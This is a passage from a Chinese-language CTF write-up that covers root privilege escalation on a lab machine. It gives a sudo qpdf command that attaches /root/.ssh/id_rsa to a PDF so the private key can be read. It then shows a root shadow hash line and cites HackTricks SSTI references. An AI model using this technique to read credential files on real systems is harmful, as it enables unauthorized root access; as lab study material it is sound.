
提权信息
consuela可以sudo运行qpdf:

尝试直接使用infile读取文件报错缺失pdf header,但输入支持empty file,并且根据文档可以添加附件:
- Running qpdf — QPDF 11.9.0 documentation
https://qpdf.readthedocs.io/en/stable/cli.html#option-add-attachment
另外还有qdf选项创建适合在文本编辑器中查看的pdf
- Running qpdf — QPDF 11.9.0 documentation
https://qpdf.readthedocs.io/en/stable/cli.html#option-qdf
提权 & root flag

所以就是结合使用这些参数,将文件作为附件添加到pdf中,然后查看pdf获取对应文件内容:
1 | sudo /usr/bin/qpdf --empty /tmp/miao/miao.pdf --qdf --add-attachment /root/.ssh/id_rsa -- |
root flag
然后使用得到的私钥登录:

shadow
1 | root:$y$j9T$s0AIwd7onN6K77K5v8DNN/$bSd333U5BKvkfCPEGdf9dLl3bOYwqOlFNtGZ1FQQuv/:19774:0:99999:7::: |
参考资料
- SSTI (Server Side Template Injection) | HackTricks | HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#python - Jinja2 SSTI | HackTricks | HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection/jinja2-ssti#filter-bypasses - Running qpdf — QPDF 11.9.0 documentation
https://qpdf.readthedocs.io/en/stable/cli.html#option-add-attachment - Running qpdf — QPDF 11.9.0 documentation
https://qpdf.readthedocs.io/en/stable/cli.html#option-qdf